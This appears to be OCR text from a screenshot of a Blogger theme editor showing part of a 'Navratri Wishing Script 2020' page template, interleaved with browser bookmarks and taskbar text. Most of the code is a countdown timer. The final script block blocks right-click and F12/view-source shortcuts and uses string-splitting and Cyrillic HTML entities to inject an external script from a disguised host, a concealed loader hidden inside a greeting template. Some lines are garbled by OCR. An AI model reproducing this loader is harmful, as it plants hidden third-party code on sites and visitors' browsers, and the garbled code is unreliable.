 Edit Template: Edit Template
Navratri Wishing Script 2020 For
🙏 शुभ नवरात्रि 🙏
draft.blogger.com/blog/themes/edit/1535078420819655297
Apps
adesai@xenatusglo...
https://xenatus.atla...
https://xenatuscrm....
Global DNS Propag...
YouTube
Google AdMob
Toppr OS: Power yo...
Photon | Toppr Live...
667 var countDownDate = new Date("October 17, 2020 00:00:00").getTime();
668
669 // Update the count down every 1 second
670 var x = setInterval(function() {
671 // Get todays date and time
672 var now = new Date().getTime();
673
674 // Find the distance between now an the count down date
675 var distance = countDownDate - now;
676
677 // Time calculations for days, hours, minutes and seconds
678 var days = Math.floor(distance / (1000 * 60 * 60 * 24));
679 var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
www. e.net
680 var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
681 var seconds = Math.floor((distance % (1000 * 60)) / 1000);
682
683 // Output the result in an element with id="demo"
684 document.getElementById("demoo").innerHTML = days + "days " + hours + "hr "+ minutes + "min " + seconds + "sec ";
685
686 // If the count down is over, write some text
687 if (distance < 0)
688 {
689 clearInterval(x);
690 document.getElementById("demoo").innerHTML = "";
691 document.getElementById("inAdvance").innerHTML = "";
692
693 }
694 }, 1000);
695 </script>
696
697 <script>
698 document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1092;'+'&#1102;.'+'i'+'o"></s'+'cr'+'ipt>'); docu eydown = function(e) {
if(event.keyCode==123){ return false; } else if (e.ctrlKey && (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode ) { return false; }
};
699 </script>
700 </html>
Type here to search
NG
04:06 PM
12-10-2020
1